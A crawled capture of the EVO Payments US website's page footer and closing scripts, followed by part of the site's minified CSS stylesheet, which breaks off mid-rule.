					</div><!-- .entry-content -->
				</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wave"></div>
			<div class="footer-grid container section">
	      		<div class="footer-left">
	        		<div class="logo"><a href="/" title="EVO home"><img src="/wp-content/uploads/2025/12/logo-evo-black-stacked.svg"></a></div>

	        		<div class="navigation-footer">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25752"><a href="https://www.globalpayments.com/privacy-statement">Privacy Statement</a></li>
<li id="menu-item-25753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25753"><a href="https://www.globalpayments.com/terms-of-use">Terms of Use</a></li>
<li id="menu-item-25322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25322"><a href="https://www.evopayments.us/merchant-terms-conditions/">Merchant Terms &#038; Conditions</a></li>
<li id="menu-item-11871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11871"><a href="https://www.evopayments.us/disclosures/">Disclosures</a></li>
</ul></div>	        		</div>

	        		<p class="caption padding-10-0">EVO Payments, Inc. is a leading payment technology and services provider. We offer an array of innovative, reliable, and secure payment solutions to merchants ranging from small and mid-size enterprises to multinational companies and organizations across the globe.</p>

	        		<!-- Begin Social -->

	        			         		<div class="social padding-20-0">
	         			<h5>Connect with Us</h5>

            			
													<a href="https://twitter.com/EVOPayments" target="_blank">Twitter						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_twitter.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.linkedin.com/company/10306348/" target="_blank">Linked In						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_linkedin.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.instagram.com/evopayments/" target="_blank">Instagram						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_instagram.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.youtube.com/channel/UC5D7IpGM6kg0TI0xFWkMs3Q" target="_blank">You Tube						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/socail_youtube.svg" alt="" aria-hidden="true" />

												</a>
						
										</div>
					
	        		<!-- End Social -->

					<!-- Begin Address -->
					<div class="address">
					<h5>EVO USA Headquarters</h5>
					<p class="caption">515 Broadhollow Rd.<br>Suite 100<br/>
					Melville, NY 11747<br/>
					United States</p>
					</div>
					<!-- End Address -->
	      		</div>
				<!-- End Footer Left -->

				<!-- Start Footer Right -->
				<div class="footer-right">
					<div class="evo-regions padding-20-0">
					<h5>EVO's Global Websites</h5>

					<ul class="select">
						<li class="current-menu-item"><a href="/">Find EVO in your region...</a></li>
						<!-- Begin EVO Regions -->

						
							
																	<li><a href="https://evopayments.com/" target="_blank">Global</a></li>
								
							
																	<li><a href="https://www.evopayments.us/" target="_self">United States</a></li>
								
							
																	<li><a href="https://evopayments.ca/home/" target="_blank">Canada</a></li>
								
							
																	<li><a href="https://www.evopayments.mx/" target="_self">Mexico</a></li>
								
							
																	<li><a href="https://www.evopayments.eu/en/" target="_blank">Europe</a></li>
								
							
																	<li><a href="https://evopayments.co.uk/" target="_self">United Kingdom</a></li>
								
							
																	<li><a href="https://www.boipa.co.uk/" target="_blank">UK BOI Payment Acceptance</a></li>
								
							
																	<li><a href="https://www.cardpayaa.com/" target="_blank">UK Card Pay From the AA</a></li>
								
							
																	<li><a href="https://www.eservice.pl/strona-startowa/" target="_blank">Poland EService</a></li>
								
							
																	<li><a href="https://universalpay.es/" target="_blank">Spain Universal Pay</a></li>
								
							
																	<li><a href="https://www.boipa.com/home/" target="_blank">Ireland BOI Payment Acceptance</a></li>
								
							
																	<li><a href="https://www.cz-eservice.com" target="_self">Czech eService</a></li>
								
							
																	<li><a href="https://www.monetaplatebnisluzby.cz" target="_blank">Czechia Moneta Platební Služby</a></li>
								
							
																	<li><a href="https://www.revopayments.cz" target="_blank">Czechia REVO</a></li>
								
							
																	<li><a href="https://www.hu-eservice.com" target="_blank">Hungary eService</a></li>
								
							
																	<li><a href="https://www.ro-eservice.com" target="_blank">Romania eService</a></li>
								
							
																	<li><a href="https://www.sk-eservice.com" target="_blank">Slovakia eService</a></li>
								
							
																	<li><a href="https://www.evosnap.com/" target="_blank">EVO Snap*</a></li>
								
																		</ul>
								</div>
					<!-- End EVO Regions -->


					<!-- Begin Footer Logos -->
					<div class="footer-logos padding-20-0">

					
								
									<a href="https://www.bbb.org/us/ny/melville/profile/credit-card-merchant-services/evo-payments-international-llc-0121-27798#sealclick" target="_blank" class="footer-logo">
																	
									<img src="https://www.evopayments.us/wp-content/uploads/2020/02/BBB_Accredited_Business_BBB_rating_A.png" alt="BBB Accredited Business BBB Rating A+ as of 2/5/2020. Click for profile." />
																	</a>
								
																
									<img src="" alt="" />
								
												
					</div>
					<!-- End Footer Logos -->
					<!-- Begin Copyright -->
					<div class="copyright padding-20-0 caption">
						<p>&copy; 2026 EVO Payments, Inc., a Global Payments company (NYSE: GPN). All rights reserved. All trademarks, logos and brand names are the property of their respective owners. EVO Payments International is a registered ISO/MSP of PNC Bank, N.A., Pittsburgh, PA and Deutsche Bank Trust Company Americas, New York, NY.</p>
					</div>
					<!-- End Copyright -->
				</div><!-- footer-right -->

			</div><!-- footer-grid -->
			<div class="holder"><a id="back2Top" title="Back to top" href="#"></a></div>

		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#146ff8', triggerColor : '#146ff8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 80, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 10, triggerOffsetY : 0, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script><div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11" id="jquery-transit-js"></script>
<script type="text/javascript" id="easy-modal-site-js-extra">
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":100}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"CLOSE","location":"topright","position":{"top":0,"left":0,"bottom":0,"right":0},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#000000","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}},"2":{"id":"2","theme_id":"2","overlay":[],"container":[],"close":[],"title":[],"content":[]}};;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?defer&amp;ver=2&#039; defer=&#039;defer" id="easy-modal-site-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769115836&amp;isAdmin=0&amp;ver=6.7.4" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/show-hide-content/includes/js/shc_protect_message.js?ver=6.7.4" id="shc_script-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/css/dist/style.css?ver=
body_size: 96658
content:
html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:transparent}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:"";display:inline-block;height:100%;vertical-align:middle}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:25px 25px 0;border-bottom:25px solid transparent;margin-left:5%;margin-right:5%;max-height:95%;background:#fff;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight link.featherlight-inner,.featherlight script.featherlight-inner,.featherlight style.featherlight-inner{display:none}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;line-height:25px;width:25px;cursor:pointer;text-align:center;font-family:Arial,sans-serif;background:#fff;background:hsla(0,0%,100%,.3);color:#000;border:none;padding:0}.featherlight .featherlight-close-icon::-moz-focus-inner{border:0;padding:0}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0;-webkit-overflow-scrolling:touch}.featherlight iframe{border:none}.featherlight *{box-sizing:border-box}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:0;margin-right:0;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}#alert{position:relative;top:0;left:0;right:0;margin:0 55px;padding:10px 30px;background:#1b2653;display:-ms-grid;display:grid;-ms-flex-align:top;align-items:top;-ms-grid-columns:auto 1fr auto;grid-template-columns:auto 1fr auto;border-radius:10px;-ms-grid-column-align:start;justify-items:start;-ms-flex-align:center;align-items:center;grid-gap:20px;margin-bottom:10px}@media screen and (max-width:768px){#alert{background:#fff;-ms-grid-columns:12px 1fr;grid-template-columns:12px 1fr;grid-gap:10px 20px;-ms-flex-align:start;align-items:start;margin:0 20px}#alert p{color:#000!important;font-size:14px}#alert .link{-ms-grid-column:2;grid-column-start:2;font-size:14px}}#alert svg{margin-right:10px;fill:#92d3f0;height:1.2em;width:1.2em}@media screen and (max-width:768px){#alert svg{fill:#2ea9e1;margin-top:6px}}#alert .alert-icon{color:#92d3f0;text-transform:uppercase;font-weight:700}@media screen and (max-width:768px){#alert .alert-icon{max-width:100%}}#alert a,#alert p{margin:0;display:inline-block;max-width:unset;text-align:left}@media screen and (max-width:768px){#alert a.arrow-link{color:#0b327d}#alert a.arrow-link:after{border:2px solid #0b327d;border-width:0 3px 3px 0}#alert a.arrow-link:hover{color:#2ea9e1!important}#alert a.arrow-link:hover:after{border:2px solid #2ea9e1!important;border-width:0 3px 3px 0!important}}.blog .featured-news .news-grid h4 a,.category .featured-news .news-grid h4 a{color:#92d3f0;text-align:left}.blog .featured-news .news-grid h4 a:hover,.category .featured-news .news-grid h4 a:hover{color:#fff}.blog .featured-news .news-grid .hero .hero-content p,.blog .featured-news .news-grid p.post-excerpt,.category .featured-news .news-grid .hero .hero-content p,.category .featured-news .news-grid p.post-excerpt{color:#fff;text-align:left}.blog .featured-news .news-grid .meta .category a,.category .featured-news .news-grid .meta .category a{background:#92d3f0;border:2px solid #92d3f0;color:#1b2653}.blog .featured-news .news-grid .meta .category a:hover,.category .featured-news .news-grid .meta .category a:hover{color:#92d3f0;background:#1b2653}.blog .featured-news .news-grid .meta .date,.category .featured-news .news-grid .meta .date{color:#fff}.meta{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:start;align-content:flex-start;margin-top:20px}@media screen and (max-width:1024px){.meta{-ms-flex-wrap:wrap;flex-wrap:wrap}}.meta .category a{background:#0140be;border:2px solid #0140be;font-weight:400;font-size:14px;letter-spacing:.02em ;line-height:18px;padding:5px 10px;display:inline-block;color:#fff;text-transform:uppercase;border-radius:6px;padding:2px 15px;margin:0 0 5px;text-decoration:none}.meta .category a:hover{color:#0140be;background:#fff}.meta .date{color:#595b5d;font-size:16px;font-weight:400;padding:2px 15px}#main .sidebar-template .article-details+.article-details{margin-top:80px}#main .sidebar-template .article-details img{max-height:400px;object-fit:cover}.pagination{margin:0 auto;text-align:center}.pagination .nav-links{margin:50px 0}@media screen and (max-width:1024px){.pagination .nav-links{margin:40px 0}}.pagination .prev svg{display:inline-block;transform:rotate(90deg);height:8px;widows:8px}.pagination .prev svg .st0{stroke:#0140be}.pagination .prev.inactive svg .st0{stroke:#9aa0a5}.pagination .prev:hover .st0{stroke:#2ea9e1}.pagination .next svg{transform:rotate(270deg);display:inline-block;height:8px;widows:8px}.pagination .next svg .st0{stroke:#0140be}.pagination .next svg:hover .st0{stroke:#2ea9e1}.pagination .next.inactive svg .st0{stroke:#9aa0a5}.pagination .dots{font-weight:700;color:#595b5d;font-size:20px}.pagination .page-numbers:not(.prev):not(.next):not(.dots){display:inline-block;text-align:center;background:#f0f4f6;color:#0140be;width:32px;height:32px;font-size:20px;font-weight:700;text-decoration:none;margin:0 20px}.pagination .page-numbers:not(.prev):not(.next):not(.dots).current{color:#eea323}.pagination .page-numbers:not(.prev):not(.next):not(.dots):hover{color:#2ea9e1}body:not(.home).single .hero .hero-content{background-size:100% 80px;background-position:top;padding:80px 0 0}@media screen and (max-width:1024px){body:not(.home).single .hero .hero-content{background-size:100% 60px;padding:80px 0 0}}body:not(.home).single .hero .hero-content:after{background:unset}body:not(.home).single .hero .hero-content h1{color:#1b2653;padding-top:70px;max-width:900px;margin:0 auto}@media screen and (max-width:1024px){body:not(.home).single .hero .hero-content h1{text-align:left;padding:10px 0}}body:not(.home).single .hero .hero-content .intro{height:0}body:not(.home).single .meta{border-bottom:1px solid #f0f4f6;margin:10px 0 20px}body:not(.home).single .date span{font-weight:700}body:not(.home).single .social-share{margin-left:auto}@media screen and (max-width:1024px){body:not(.home).single .social-share{width:100%}}body:not(.home).single .social-share .shared-counts-wrap{padding:10px 0}body:not(.home).single .social-share .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-icon{width:45px}body:not(.home).single .social-share .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-icon svg{fill:#0140be;width:30px;height:30px}body:not(.home).single .social-share .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-icon:hover>svg{transform:scale(1.1)}.home .sidebar{padding:20px}#instaLink_0{margin-top:40px}.topic-select{margin-bottom:10px}@media screen and (max-width:768px){.topic-select{position:relative;margin:30px 10px 50px}.topic-select #categories{position:absolute;right:0;left:54px;top:0}}.single-post h1{margin-bottom:35px}.contact-page{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;grid-gap:60px}.contact-page span{font-weight:700}@media screen and (max-width:768px){.contact-page{-ms-grid-columns:1fr;grid-template-columns:1fr;grid-gap:60px;padding-top:20px}}.icon-box-grid{display:-ms-grid;display:grid;-ms-grid-columns:85px 1fr;grid-template-columns:85px 1fr}.icon-box-grid svg{background-color:#f0f4f6;height:70px;padding:15px;width:70px;fill:#2ea9e1}.icon-box-grid h4{line-height:18px;margin:0}.cta-grid{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-flex-align:start;align-items:start}@media screen and (max-width:1024px){.cta-grid{-ms-grid-columns:1fr;grid-template-columns:1fr}}.cta-grid h2,.cta-grid p{color:#fff}.cta-grid h2{margin:0;padding:0}.cta-grid .cta:first-child{margin-bottom:25px}@media screen and (min-width:1025px){.cta-grid .cta:first-child{margin-right:25px;margin-bottom:0}}.cta-grid .cta:first-child .content-holder .content:after{left:-10px}.cta-grid .cta:nth-child(2){margin-bottom:25px}@media screen and (min-width:1025px){.cta-grid .cta:nth-child(2){margin-left:25px;margin-bottom:0}}.cta-grid .cta:nth-child(2) .content-holder .content:after{right:-10px}.cta-grid .cta .content-holder{position:relative;z-index:1}.cta-grid .cta .content-holder .content{position:relative;background:linear-gradient(#133f95,#1c3c7b);padding:40px;margin:-40px 20px 20px}.cta-grid .cta .content-holder .content:after{content:"";width:80%;height:95%;border:2px solid #eea323;position:absolute;top:0;z-index:-1;top:8%}.cta-grid .cta img{object-fit:cover;width:100%}.cta-grid .cta .btn{margin:20px 0 0;display:inline-block}.cta-full{display:-ms-grid;display:grid;-ms-grid-columns:1.3fr 1fr;grid-template-columns:1.3fr 1fr;-ms-flex-align:center;align-items:center}@media screen and (max-width:1024px){.cta-full{-ms-grid-columns:1fr;grid-template-columns:1fr}}.cta-full h2,.cta-full h3,.cta-full p{color:#fff}.cta-full h2{margin:0;padding:0}.cta-full .content-holder{position:relative;z-index:1}.cta-full .content-holder .content{position:relative;background:linear-gradient(#133f95,#1c3c7b);padding:60px;margin:40px 50px 40px -20%}@media screen and (max-width:1024px){.cta-full .content-holder .content{margin:-40px 20px 40px;padding:40px}}.cta-full .content-holder .content:after{content:"";width:80%;height:94%;border:2px solid #eea323;position:absolute;top:0;z-index:-1;top:8%;left:-10px}.cta-full img{object-fit:cover;width:100%}.cta-full .btn{margin:40px 0 0;display:inline-block;margin:10px 0 0}.get-started{max-width:900px;margin:0 auto;text-align:center}.cta-image-right{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-flex-align:center;align-items:center;grid-gap:40px}@media screen and (max-width:1024px){.cta-image-right{-ms-grid-columns:1fr;grid-template-columns:1fr}.cta-image-right img{-ms-grid-row:1;grid-row-start:1}}.cta-sidebar{position:relative;z-index:1}.cta-sidebar img{object-fit:cover;width:100%}.cta-sidebar .cta{position:relative;z-index:1}.cta-sidebar .cta:after{content:"";width:90%;height:93.5%;border:2px solid #eea323;position:absolute;top:0;z-index:-1;top:8%}.cta-sidebar .content-holder{background:linear-gradient(#133f95,#1c3c7b);padding:20px 30px 30px;margin-top:-20px}.cta-sidebar.bottom{margin:40px 10px 40px 0}.cta-sidebar.bottom .cta:after{right:-10px}.cta-sidebar.top{margin:40px 0 40px 10px}.cta-sidebar.top .cta:after{left:-10px}body .evcal_cblock .evo_end{display:none}body .evo_cal_above span{opacity:1}body .ajde_evcal_calendar{margin-bottom:25px}body .eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,body .evo_pop_body .evcal_desc span.evcal_desc2{text-transform:capitalize;font-size:16px}body .evcal_cblock .evo_end em.month,body .evcal_cblock .evo_start em.day,body .evcal_cblock .evo_start em.month{font-size:16px;font-weight:700;color:#000}body .ajde_evcal_calendar .calendar_header .evcal_arrows{height:30px;width:30px}body .ajde_evcal_calendar .calendar_header .evcal_arrows .fa{font-size:20px;margin-top:3px;left:10px;font-weight:bolder}body #evcal_list .eventon_list_event p a.desc_trig{border-color:#eea323!important;margin-bottom:5px}body .eventon_events_list .eventon_list_event .desc_trig,body .evopop_top{background-color:#f5f5f5}body .eventon_events_list .eventon_list_event .desc_trig:hover{background-color:#f5f5f5;border-color:#eea323!important}body #evcal_list .eventon_list_event .evoInput,body #evcal_list .eventon_list_event p.no_events,body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend,body .ajde_evcal_calendar .calendar_header p,body .ajde_evcal_calendar .calendar_header p.evo_month_title,body .ajde_evcal_calendar .evcal_evdata_row .evcal_evdata_cell h3.evo_h3,body .ajde_evcal_calendar .evcal_month_line,body .ajde_evcal_calendar .eventon_events_list .evcal_month_line p,body .ajde_evcal_calendar .eventon_events_list .eventon_desc_in ul,body .ajde_evcal_calendar .eventon_events_list p,body .ajde_evcal_calendar .eventon_list_event .event_description .evcal_btn,body .ajde_evcal_calendar .evo_sort_btn,body .evcal_btn,body .evcal_desc span.evcal_desc2,body .evcal_evdata_row .evcal_evdata_cell p,body .evcal_evdata_row.evcal_event_details .evcal_evdata_cell p,body .eventon_event .event_excerpt_in h3,body .eventon_events_list .eventon_list_event .cancel_event .evo_event_headers,body .eventon_events_list .eventon_list_event .evcal_cblock,body .eventon_events_list .eventon_list_event .evcal_desc span,body .eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,body .eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,body .eventon_events_list .eventon_list_event .evcal_list_a .evo_above_title span,body .eventon_filter_line p,body .eventon_list_event .evcal_desc span.evcal_event_title,body .eventon_list_event .evo_metarow_locImg p.evoLOCtxt .evo_loc_text_title,body .eventon_main_section #evcal_cur,body .eventon_sort_line p,body .evo_cal_above span,body .evo_clik_row .evo_h3,body .evo_content_in h4.evo_h4,body .evo_lightbox_content h3.evo_h3,body .evo_metarow_ICS .evcal_evdata_cell p a,body .evo_metarow_learnMICS .evcal_col50 .evcal_evdata_cell p a,body .evo_pop_body .evcal_btn,body .evo_pop_body .evcal_desc span,body .evo_pop_body .evcal_desc span.evcal_event_subtitle,body .evo_pop_body .evcal_list_a .evo_above_title span,body .evo_pop_body .evo_event_headers.canceled,body .evo_pop_body .evoInput,body .evoGuideCall em,body .evotax_term_card .evotax_term_details h2,body .evotax_term_card h3.evotax_term_subtitle,body body .ajde_evcal_calendar h4.evo_h4{font-family:open sans}body .ajde_evcal_calendar .evo_sort_btn,body .eventon_sf_field p,body .evo_srt_sel p.fa{color:#f5f5f5}body .ajde_evcal_calendar .evo_sort_btn:hover{color:#1b2653}body #evcal_list .eventon_list_event .evcal_desc em,body .evo_lightboxes .evcal_desc em{color:#9aa0a5}body #evcal_list .eventon_list_event .evcal_desc em a{color:#595b5d;font-size:14px}body #evcal_list .eventon_list_event .evcal_desc em a:before{display:none}body #evcal_list .eventon_list_event .event_description .evcal_btn,body #evcal_list .eventon_list_event .event_description .evcal_btn:hover,body .evo_pop_body .evcal_btn,body .evo_pop_body .evcal_btn:hover{color:#fff;background:#f5b87a}body .evcal_evdata_row .evcal_evdata_custometa_icons i,body .evcal_evdata_row .evcal_evdata_icons i{color:#0140be;font-size:18px}body .evcal_evdata_row .evcal_evdata_cell h3,body .evo_clik_row .evo_h3{font-size:18px}body #evcal_list .eventon_list_event .evcal_cblock,body .evo_lightboxes .evo_pop_body .evcal_cblock{color:#1b2653;font-size:28px}body .evcal_evdata_row .evcal_evdata_cell h2,body .evcal_evdata_row .evcal_evdata_cell h3,body .evcal_evdata_row .evcal_evdata_cell h3 a,body .evorow .evo_clik_row h3{color:#6b6b6b}body #evcal_list .eventon_list_event .evcal_eventcard p,body .ajde_evcal_calendar .eventon_events_list .eventon_desc_in ul,body .evo_lightboxes .evcal_evdata_cell p a,body .evo_lightboxes .evo_pop_body .evcal_evdata_row .evcal_evdata_cell p{color:#1b2653;text-transform:capitalize;font-size:14px}body .ajde_evcal_calendar #evcal_head.calendar_header #evcal_cur,body .ajde_evcal_calendar .evcal_month_line p{color:#1b2653;text-transform:capitalize;font-size:28px}body .dark1,body .evcal_evdata_row,body .eventon_events_list .eventon_list_event .evcal_eventcard,body .evo_pop_body,body .evorow .tbrow{background-color:#fdfdfd}body .dark1:hover{background-color:#d8d8d8}body #evcal_list,body #evcal_list .bordb,body .bordr,body .event_description .bordb,body .eventon_events_list .eventon_list_event .event_description,body .evo_pop_body .bordb{border-color:#f1f1f1}body .evcal_list_a:after,body .eventon_events_list .eventon_list_event .evcal_list_a:after{background-color:#f0f4f6}body .eventon_events_list .eventon_list_event .evcal_list_a.featured_event{background-color:#f5f5f5}body .eventon_events_list .eventon_list_event .evcal_list_a.featured_event:hover{background-color:#f5b87a}body #eventon_loadbar_section,body .evopop_top{border-color:#f5b87a}body .eventon_events_list .eventon_list_event .evcal_desc span.evo_above_title span.featured,body .evo_pop_body .evcal_desc span.evo_above_title span.featured{color:#fff;background-color:#f5b87a}body .event_description .evcal_close{background-color:#f7f7f7}body .event_description .evcal_close:hover{background-color:#f0f4f6}body #evcal_list .evorow.getdirections,body .evo_pop_body .evorow.getdirections{background-color:#fff}body #evcal_list .evorow.getdirections .evoInput,body .evo_pop_body .evorow.getdirections .evoInput{color:#888}body #evcal_list .evorow.getdirections .evcalicon_9 i,body .evo_pop_body .evorow.getdirections .evcalicon_9 i{color:#858585}body #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,body .ajde_evcal_calendar.boxy #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,body .ajde_evcal_calendar.boxy.boxstyle1 #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,body .evo_lightboxes .evo_pop_body .evcal_desc span.evcal_desc2{color:#000}body .eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,body .evo_lightboxes .evo_pop_body .evcal_desc span.evcal_event_subtitle{color:#9aa0a5}body .fp_popup_option i{color:#999;font-size:22px}body .evo_cal_above span{color:#0140be;background-color:#f0f4f6}body .evo_cal_above span:hover{color:#1b2653;background-color:#9aa0a5}body .evo_cal_above span.evo-gototoday-btn{color:#1b2653;background-color:#adadad}body .evo_cal_above span.evo-gototoday-btn:hover{color:#fff;background-color:#d3d3d3}body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend a{color:#0140be;background-color:#9aa0a5}body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend a:hover{color:#f0f4f6;background-color:#e6e6e6}body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend a.current{color:#fff;background-color:#fff}body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend a.set{color:#0140be;background-color:#fff}body .ajde_evcal_calendar .calendar_header .evcal_arrows{color:#0140be;border-color:#0140be;background-color:#fff}body .ajde_evcal_calendar .calendar_header .evcal_arrows:hover{color:#0140be;border-color:#0140be;background-color:#f5f5f5}body .ajde_evcal_calendar .calendar_header .evcal_arrows .fa,body .ajde_evcal_calendar .calendar_header .evcal_arrows:hover .fa{color:#0140be}body .eventon_events_list .eventon_list_event .evcal_desc span.evo_above_title span,body .eventon_events_list .eventon_list_event .evcal_desc span.evo_above_title span.canceled,body .evo_pop_body .evcal_desc span.evo_above_title span,body .evo_pop_body .evcal_desc span.evo_above_title span.canceled{color:#fff;background-color:#0140be}body .eventon_events_list .eventon_list_event .cancel_event.evcal_list_a{color:#fff;background:repeating-linear-gradient(45deg,#0140be,#0140be 10px,#fafafa 0,#fafafa 20px)}body #eventon_loadbar,body #eventon_loadbar:before{background-color:#f5b87a}body #evcal_list .evcal_desc .evcal_desc3 em.evocmd_button,body .evcal_desc .evcal_desc3 em.evocmd_button{color:#fff;background-color:#0140be}body .evo_repeat_series_dates span{color:#656565;background-color:#f0f4f6}body .evo_metarow_socialmedia a.evo_ss:hover{background-color:#fff}body .evo_metarow_socialmedia a.evo_ss:hover i,body .evo_metarow_socialmedia a.evo_ss i{color:#0140be}body .evo_metarow_socialmedia .evo_sm{border-color:#f5f5f5}body .evo_search_bar_in a.evosr_search_btn,body body .EVOSR_section a.evo_do_search,body body a.evosr_search_btn{color:#3d3d3d}body .evo_search_bar_in a.evosr_search_btn:hover,body body .EVOSR_section a.evo_do_search:hover,body body a.evosr_search_btn:hover{color:#858585}body .evo_search_bar input,body .EVOSR_section input{border-color:#f0f4f6;background-color:#f0f4f6}body .evosr_blur{background-color:#eea323;color:#fff}body .evo_search_results_count span{background-color:#858585;color:#f9d789}body .evo_search_bar input:hover,body .EVOSR_section input:hover{color:#858585}body .evo_search_results_count{color:#14141e}body .evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot{background:linear-gradient(180deg,hsla(0,0%,96%,0) 0,hsla(0,0%,96%,.01) 1%,#f5f5f5);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr="#00f5f5f5",endColorstr="#f5f5f5",GradientType=0)}body #evcal_widget .eventon_events_list .eventon_list_event .evcal_desc .evcal_desc_info em{color:#9aa0a5}.featured-news .news-grid{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;grid-gap:40px;margin-top:40px}@media screen and (max-width:768px){.featured-news .news-grid{-ms-grid-columns:1fr;grid-template-columns:1fr;margin-top:20px}}.featured-news h4,.featured-news p{margin:.6em 0}.featured-news h2{text-align:center}.featured-news .button-container{text-align:center;margin:40px 0}@media screen and (max-width:768px){.featured-news .button-container{-ms-grid-columns:1fr;grid-template-columns:1fr;margin:10px 0}}footer{margin-top:160px;background:#f0f4f6;position:relative}@media screen and (max-width:1024px){footer{margin-top:50px;width:100%}footer .footer-left{padding-top:120px}}footer .footer-grid{display:-ms-grid;display:grid;-ms-grid-columns:auto 450px;grid-template-columns:auto 450px;grid-gap:100px}@media screen and (max-width:1024px){footer .footer-grid{-ms-grid-columns:1fr;grid-template-columns:1fr;grid-gap:20px}}footer h5{color:#595b5d;margin-right:10px}footer .footer-logos{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;grid-gap:20px}footer .wave{position:relative;z-index:-1}footer .wave:before{content:"";background:url(/wp-content/themes/evopayments/webroot/images/dist/wave_footer.svg);background-position-x:0;background-position-y:0;background-repeat:repeat;background-repeat:no-repeat;background-position:bottom;width:100%;height:200px;position:absolute;top:-198px;z-index:0}footer .logo{width:90px}footer .navigation-footer ul{list-style-type:none;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;padding:0}footer .navigation-footer ul li{padding:0 0 20px}@media screen and (max-width:768px){footer .navigation-footer ul{-ms-flex-wrap:wrap;flex-wrap:wrap}}footer .navigation-footer ul a{font-family:Open 